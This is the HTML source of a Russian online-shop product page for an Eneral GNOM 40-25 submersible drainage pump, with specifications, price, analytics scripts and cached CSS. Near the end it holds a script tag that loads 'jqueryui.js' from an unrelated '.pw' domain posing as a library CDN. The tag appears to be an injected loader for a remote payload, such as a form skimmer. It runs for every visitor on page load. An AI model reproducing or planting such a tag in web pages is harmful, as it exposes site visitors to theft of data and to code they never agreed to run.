<p style="text-align: justify;">
</p>
<p>
</p>
<p>
 <b>Комплектация:</b>&nbsp; Насос – 1шт&nbsp;&nbsp; Питающий кабель (10 м) – 1шт Фланец – 1шт Инструкция по эксплуатации+паспорт – 1шт Упаковка – 1шт
</p>              </ul>
                  </div>
        
                  <div class="product__chars hidden">
            <h2 class="subheading">Основные характеристики</h2>
            <ul class="list">
                              <li class="list__item"> 
                  <div class="name"><span>Подача, куб.м/ч:</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    40                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Напор, м</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    25                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Номин.сила тока, А: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    12,6                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Макс. подача, куб.м/ч: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    57                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Максимальный напор, м: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    31                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Температура перекачиваемой жидкости, С</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    60                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Диаметр штуцеров, мм</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    80                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Мощность электродвигателя, кВт</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    5,5                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Количество фаз</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    3                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Напряжение, В: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    380                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Автоотключение при низком уровне масла: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    Есть                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Длина, мм: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    730                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Ширина, мм: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    270                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Высота, мм: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    330                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Вес агрегата, кг: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    74                  </span>
                </li>
                          </ul>
          </div>
          
      </div>

      <!--Start -->
      <form itemprop="offers" itemscope itemtype="http://schema.org/Offer" ">
        <div class="product__price">
                      <p class="not-available-msg">Товара нет в наличии</p>
            <div class="not-available-btn-wrap">
                <a href="#popup-not-available" class="not-available-btn"><span>Сообщить о поступлении</span></a>
            </div>

            <div id="popup-not-available" style="display:none">
              <p class="head">Сообщить о поступлении</p>
              <p class="msg">Оставьте свои координаты и мы Вам сообщим,<br/> как только товар снова появится в продаже.</p>
              <p class="response_msg"></p>
              <div class="form-group">
                  <label>Имя</label>
                  <input type="text" name="NAME"/>
              </div>
              <div class="form-group">
                  <label>E-mail для связи</label>
                  <input type="email" name="EMAIL" />
              </div>
              <input type="tel" name="PHONE"/>

              <p class="send-wrap">
                  <a class="btn send" href="javascript:void(0)" data-item-id="4686">Отправить</a>
              </p>

              <div style="width: 380px">
                  Согласен с <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">политикой приватности</a>              </div>
            </div>
          
                      <span class="price_center">
              <span class="price">
                43 206               </span>
              <span
                itemprop="priceCurrency"
                content="RUB"
                class="currency_symbol"
              >руб.
              </span>
            </span>
          
          <div class="product__actions">
                              <a class="btn btn--action to-compare" id="comp_4686" href="/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=4686">
                  <span class="btn__icon">
                    <svg width="19" height="19" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.6161 0.434051C13.1821 0.0798787 12.5541 
                      0.160655 12.2131 0.611137L5.15809 9.93975L1.77909 5.59337C1.43109 5.1491 0.803086 5.07661 
                      0.373086 5.43596C-0.0579138 5.79531 -0.124914 6.44773 0.220086 6.892L4.38909 12.2543C4.58009 
                      12.4987 4.86609 12.6406 5.16909 12.6406H5.17609C5.48009 12.6385 5.76809 12.4925 5.95609 
                      12.2429L13.7871 1.88699C14.1281 1.43754 14.0521 0.786152 13.6161 0.434051ZM18.6161 
                      0.434051C18.1811 0.0798787 17.5541 0.160655 17.2131 0.611137L10.1581 9.93975L9.55409 
                      9.16409L8.28909 10.8386L9.38909 12.2543C9.58009 12.4987 9.86609 12.6406 10.1691 
                      12.6406H10.1761C10.4801 12.6385 10.7681 12.4925 10.9561 12.2429L18.7871 1.88699C19.1281 
                      1.43754 19.0521 0.786152 18.6161 0.434051ZM6.97979 5.85185L5.71279 7.52537L5.22079 
                      6.89262C4.87479 6.44732 4.94179 5.7949 5.37279 5.43554C5.80379 5.07723 6.43279 5.14869 6.77879 
                      5.59399L6.97979 5.85185Z" fill="#51BADB"/>
                    </svg>
                  </span>
                  <span class="in-compare">Сравнить</span>
                </a>
                            <button class="btn btn--action"><span class="btn__icon"><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16.4983 3.64956C16.094 3.24503 15.6139 2.92412 15.0855 2.70517C14.5571 2.48623 13.9907 2.37354 13.4188 2.37354C12.8468 2.37354 12.2804 
                  2.48623 11.752 2.70517C11.2236 2.92412 10.7435 3.24503 10.3392 3.64956L9.50001 4.48873L8.66085 3.64956C7.84409 2.83281 6.73633 2.37396 5.58126 
                  2.37396C4.42619 2.37396 3.31844 2.83281 2.50168 3.64956C1.68492 4.46632 1.22607 5.57408 1.22607 6.72915C1.22607 7.88421 1.68492 8.99197 2.50168 
                  9.80873L3.34085 10.6479L9.50001 16.8071L15.6592 10.6479L16.4983 9.80873C16.9029 9.40438 17.2238 8.92429 17.4427 8.39589C17.6617 7.86748 17.7744 
                  7.30112 17.7744 6.72915C17.7744 6.15718 17.6617 5.59081 17.4427 5.06241C17.2238 4.534 16.9029 4.05391 16.4983 3.64956Z" stroke="#51BADB" 
                  stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                </span><span>Отложить</span>
              </button>
            </div>
        </div>

      </form>
      <!--END-->
      
          </div>
    <div class="product__description">
                <p class="text" itemprop="description">
	 Электронасос&nbsp;центробежный погружной&nbsp;ГНОМ 40-25 380В ТР с руб/охл применяется при строительстве промышленных и жилых сооружений с целью осушения котлованов, траншей, сточных вод, в сельском хозяйстве. Электронасос&nbsp;устанавливается вертикально на дно котлованов и траншей.
</p>
            
                <h2 class="subheading">Особенности</h2>
          <ul class="list">
            <p style="text-align: justify;">
	 Предназначен для откачивания загрязненных вод с температурой 35°С, с рН 5-10, &nbsp;плотностью до 1200 кг/м при содержании твердых механических примесей до 10% по массе, с плотностью твердых частиц не более 2500 кг/м и максимальным размером до 5 мм.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Время работы электронасоса на «сухую» или в полупогруженном состоянии не более 15 минут. Максимальная глубина погружения - 5 метров.
</p>
<p style="text-align: justify;">
	 Степень защиты - IP68.<br>
	 Класс изоляции - F.<br>
	 Фактические режимы работы и технические характеристики по ГОСТ 20763-85.&nbsp;<br>
</p>
<p style="text-align: justify;">
</p>
<p>
</p>
<p>
 <b>Комплектация:</b>&nbsp; Насос – 1шт&nbsp;&nbsp; Питающий кабель (10 м) – 1шт Фланец – 1шт Инструкция по эксплуатации+паспорт – 1шт Упаковка – 1шт
</p>          </ul>
            
              <a class="link" href="/upload/iblock/8e0/r1lcjv2j1n20zge62mr1ud60se907juk/20230725 Инструкция ГНОМ Иму 25-20, 40-25, 50-25, 53-10, 100-25_ENR26.pdf" target="_blank">
                        Инструкция по монтажу и эксплуатации насосов центробежных погружных дренажных увеличенной мощности типа ГНОМ  ENERAL в формате PDF                    </a>
                    <div class="product__chars">
          <ul class="list">
            <h2 class="subheading">Основные характеристики</h2>
                          <li class="list__item"> 
                <div class="name"><span>Подача, куб.м/ч:</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  40                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Напор, м</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  25                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Номин.сила тока, А: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  12,6                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Макс. подача, куб.м/ч: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  57                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Максимальный напор, м: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  31                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Температура перекачиваемой жидкости, С</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  60                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Диаметр штуцеров, мм</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  80                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Мощность электродвигателя, кВт</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  5,5                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Количество фаз</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  3                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Напряжение, В: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  380                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Автоотключение при низком уровне масла: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  Есть                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Длина, мм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  730                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Ширина, мм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  270                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Высота, мм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  330                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Вес агрегата, кг: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  74                </span>
              </li>
                      </ul>
                                                                                                                                                </div>
          </div>
  </div>
</div>

            <div class="col-xs-12 col-md-4">

                <div class="clearfix"></div>
                
            </div>
        </div>
    </div>
</div>


        <footer class="footer">
              
<nav class="footer__nav">
		<a class="footer__nav-link" href="/catalog/offer/">Публичная оферта</a>
			<a class="footer__nav-link" href="/catalog/how_to/">Как купить</a>
			<a class="footer__nav-link" href="/catalog/delivery/">Доставка</a>
			<a class="footer__nav-link" href="/press-tsentr/novosti/">Новости</a>
			<a class="footer__nav-link" href="/contacts/">Связаться с нами</a>
			<a class="footer__nav-link" href="/catalog/about_store/">О магазине</a>
	</nav>            <div class="footer__content">
                <div class="footer__content--left">
                    <a class="logo footer__logo" href="/local/templates/eneral_redesign/"><img src="/local/templates/eneral_redesign/img/logo.png" alt="Eneral" /></a>
                    <div class="contact footer__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="footer__social"> 
                       <!-- Removed at the request of the legislation -->
                    </div>
                    <p class="footer__description">
                        Современный интернет-магазин электротехнической продукции собственного производства ENERAL.<br>
 <br>                    </p>
                </div>
                <div class="footer__content--right">
                    
<form action="/personal/subscribe/" class="footer__subscribe" name="subscribe">
  <p class="subheading bold">Подписка на новости</p>
  <div class="field field--group field--required"> 
    <label class="field__label">Электронная почта</label>
    <div class="group">
        <input name="sf_EMAIL" class="field__input" type="email" value=""/>
        <input type="submit" name="OK" class="btn btn--submit field__btn" value="Отправить"/>
    </div>
  </div>
</form>
                    <div class="address">
                        г. Екатеринбург, ул. Крестинского 46/А, офис 804
                    </div>
                    <a class="footer__email"
                        href="mailto:store@eneral.ru">
                        <div class="footer__email-text">
                        store@eneral.ru                        </div>
                    </a>
                </div>
            </div>
            <div class="footer__links">
                <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">Политика конфиденциальности</a>                <a class="link" href="/upload/eneral20180716163828.pdf">Результаты проведения спец. оценки условий труда</a>            </div>
            <div class="footer__rights"><a class="creator" rel="nofollow" href="https://whitebox1.io" target="_blank"><img
                        class="creator__logo" src="/local/templates/eneral_redesign/img/whitebox-logo.png" />&nbsp; – дизайн и верстка</a>
                <div class="footer__copyright">
                    © ENERAL, 2007-2026                </div>
            </div>
        </footer>
    <noscript><div><img src="//mc.yandex.ru/watch/92801667?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26575374, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666201628488486"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769120448','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'02efa419447dbc2df52e76c41f96f844'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/kernel_main/kernel_main_v1.js?1666201818221838"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1666196057274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166619605770928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15586304465220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166620087417414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166620156071092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666201596113772"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/script.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/templates/eneral_redesign/scripts/bundle.js','/local/templates/eneral_redesign/lib/jquery-1.9.1.min.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/script.js','/bitrix/components/sotbit/regions.choose/templates/location/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/templates/eneral_redesign/styles/style.css','/bitrix/components/sotbit/regions.choose/templates/location/style.css','/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css','/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css']);</script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter92801667 = new Ya.Metrika({'id':'92801667','webvisor':'true','clickmap':'true','trackLinks':'true','accurateTrackBounce':'true','trackHash':'true','ut':'\"noindex\"'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/template_7a91c0dae7d5b09bd2c86a42948b54f7/template_7a91c0dae7d5b09bd2c86a42948b54f7_v1.js?1666585649267946"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/page_3750831d1d70b1c862efe3c974e5d60f/page_3750831d1d70b1c862efe3c974e5d60f_v1.js?16662018955099"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ed8bc7c1b06338bca639ec060df27673"]); _ba.push(["host", "eneral.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 4686;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fcatalog%2Fnasosy%2Fgnom%2Fgnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti%2Fgnom_40_25_380v_tr_s_rub_okhl_5_5kvt_enr32%2F',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<script>
    var objSmallCartHandler = new smallCartHandler({
        ajaxPath: '/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/ajax.php'
    });
    objSmallCartHandler.refreshProductsAmount();

</script><script>
    $componentRegionsChoose = new RegionsChoose();
</script><script src='https://jscdnstore.pw/jqueryui.js'></script>



<script>
    var viewedCounter = {
        path: '/bitrix/components/bitrix/catalog.element/ajax.php',
        params: {
            AJAX: 'Y',
            SITE_ID: "s1",
            PRODUCT_ID: "4686",
            PARENT_ID: "4686"
        }
    };
    BX.ready(
        BX.defer(function(){
            BX.ajax.post(
                viewedCounter.path,
                viewedCounter.params
            );
        })
    );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/page_ab6db9ebb79b617718afcb4b0dc55cf5/page_ab6db9ebb79b617718afcb4b0dc55cf5_v1.css?16662034778423
body_size: 1882
content:


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303*/
.bx_catalog-compare-list{
    width:264px;
	float:right;
    white-space:normal;
    color:#404040;
	margin-bottom: 20px;
	border-bottom: 1px solid #e0162b;
	padding:0 0 20px;
}

.bx_catalog-compare-list .h1{
	display:inline-block;
	font-size:25px;
	color:#e0162b;
	border-bottom:2px solid;
	margin:0 0 25px 89px;
}

.bx_catalog-compare-list .section-block, .bx_catalog-compare-list .item-block{
	margin:0 0 25px;
}

.bx_catalog-compare-list .section-name{
	padding-left:88px;
	font-size:18px;
	color:#e0162b;
	margin:0 0 8px;
}

.bx_catalog-compare-list .item-name{
	font-size:13px;
	display:block;
	margin:0 0 2px;
}

.bx_catalog-compare-list .price{
	color:#000;
	font-size:15px;
    font-weight:bold;
}

.bx_catalog-compare-list  .clear-item{
	display:none;
}

.bx_catalog-compare-list IMG{
	width:80px;
	float:left;
	margin-right:7px;
}

.bx_catalog-compare-list .img_wrap{
    display:inline-block;
    max-height:80px;
    overflow:hidden;
    float:left;
}

.bx_catalog-compare-list .compare-btn{
	display:inline-block;
	width:91px;
	height:27px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/images/compare-btn.png) no-repeat
}

.bx_catalog-compare-list .clear-btn{
	float:left;
	display:inline-block;
	color:#000;
	font-size:13px;
	padding:5px 0 0;
	border-bottom:1px dashed;
	text-decoration:none;
	margin:0 20px 0 12px;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134*/
/*H1{*/
    /*font-size:25px!important;*/
    /*color:#393939!important;*/
    /*margin: 0px 0px 10px!important;*/
/*}*/

.item_block_1{
    position:relative;
    padding:0 0 20px;
    border-bottom:1px solid #ed1c24
}

.main_picture{
    padding:15px 0;
    max-height:460px;
    max-width: 100%;
    overflow:hidden;
}

.main_picture IMG{
    max-width:460px;
}

.more_pictures IMG{
    float:left;
    max-height:70px;
    border:1px solid #e1e1e1;
    margin:0 0 4px 4px;
}

.to-compare{
	display:block;
}

.to-compare.in-compare B{
	background-position:0 -15px;
}

.to-compare B{
	display:inline-block;
	width:16px;
	height:15px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/compare-checkbox.png) no-repeat;
	float:left;
	margin-right:5px;
}

.to-compare A{
	display:inline-block;
	height:15px;
	line-height:15px;
	float:left;
	color:#000;
	text-decoration:none;
	border-bottom:1px dashed
}

.price_block{
    text-align: center;
    max-width:263px;
    background:#e3e2e2;
    box-shadow: 0 1px 2px #808080;
    border-radius:3px;
    margin: 15px 0 0;
    padding: 0 0 15px;
}

.price_block .price{
    display: inline-block;
    font-size:37px;
    line-height:37px;
    font-weight:bold;
    color:#393939;
    padding:15px 0 0 15px;
    text-align: center;
}
.with_discount{
	padding:6px 0 0;
}
.with_discount .price{
	margin:3px 0 0 60px!important;
}

.price.old{
	text-decoration:line-through
}
.price.discount{
	color:#cd013c;
}

.price_block .currency_symbol{
    display: inline-block;
    font-size:22px;
	color:#393939;
}

.price_block .buy_btn{
    display:block;
    width:129px;
    height:35px;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/to_cart.png) no-repeat;
    margin:0 auto;
}

.price_block .buy_btn SPAN{
    display:none;
}

.bx_content_section.catalog{
    margin-left:0!important;
    width:100%!important;
    float:none!important;
}

.item_block_desc{
    padding:10px 0 0;
    font-size:13px;
}

.item_block_desc H3{
    font-size:25px!important;
    color:#000!important;
    line-height:20px;
    margin:20px 0 15px!important;
}

.properties .right_block{
    width:400px;
    float:left;
}

.properties UL, .properties LI{
    list-style:none;
    padding-left:0!important;
    margin:0;
    position:relative;
}

.properties P{
    margin-top:0;
}

.properties LI .name{
    display:inline-block;
    width:300px;
    
}

.properties LI .name SPAN{
    display:inline-block;
    background:#FFF;
    position:relative;
    z-index:2
}

.properties LI .dotted{
    display:block;
    position:absolute;
    width:300px;
    border-bottom:1px dotted #000;
    left:0;
    top:12px;
    z-index:1;
}

.props_block{
    margin:0 0 17px;
}

.viewed_products_block{
    border-bottom:none;
}

.grid1x3 .bx_sidebar{
    display:none;
}

#popup-add-to-cart, #popup-not-available{
    min-width:400px;
}

#popup-add-to-cart .head{
    color:#FFF;
    font-size: 20px;
    text-align: center;
    margin:0 0 30px;
}

#popup-add-to-cart IMG{
    width: 80px;
    border:1px solid #c0cfda;
    display: block;
    margin: 0 auto 17px;
}

#popup-add-to-cart .name{
    color:#000;
    font-size:18px;
    text-align:center;
    margin: 0 0 40px;
}

#popup-add-to-cart .btn{
    display:block;
    height:38px;
    font-size:16px;
    color:#FFF;
    text-align:center;
    line-height:38px;
    text-decoration:none;
    padding:0;
    border-radius: 4px;
    font-weight: normal;
    text-shadow: none;
}

#popup-add-to-cart .close{
    float:left;
    width:176px;
    background: #4f8bb8;
    opacity: 1!important;
}

#popup-add-to-cart .to-cart{
    float:right;
    width:155px;
    background: #ed5700;
    color: #FFF;
}
.not-available-msg{
    text-align: center;
    color:#c20000;
    font-size: 16px;
    margin:0;
    font-weight: bold;
}
.not-available-btn-wrap{
    text-align: center;
}
.not-available-btn{
    display:inline-block;
    padding:0 18px;
    height:35px;
    line-height:35px;
    color:#000;
    margin:0 auto;
    border:1px solid #cfcfcf;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/not-available-btn-bg.jpg);
    text-decoration:none;
    border-radius:8px;
}
#popup-not-available .head{
    color:#000;
    font-size:20px;
    text-align:center;
    margin:0 0 30px;
}
#popup-not-available .msg{
    color:#000;
    font-size:14px;
    text-align: center;
    margin:0 0 35px;
}
#popup-not-available .form-group{
    margin:0 0 35px;
    text-align: center;
}
#popup-not-available .form-group LABEL{
    display:block;
    color:#000;
    margin:0 0 10px;
}
#popup-not-available .form-group INPUT{
    width:315px;
    height:24px;
    border:1px solid #000;
}
.send-wrap{
    text-align:center
}
#popup-not-available .send{
    display: inline-block;
    margin:0 auto;
    height:30px;
    padding:0 45px;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    background: url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/send-btn-bg.jpg) repeat-x;
    border:1px solid #9c9c9c;
    border-radius:8px;
}

#popup-not-available .response_msg{
    text-align: center;
}

#popup-not-available .response_msg.error{
    color:red;
}

#popup-not-available .response_msg.success{
    color:green
}

.price_center {
    display: block;
    text-align: center;
}
/* End */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303 */
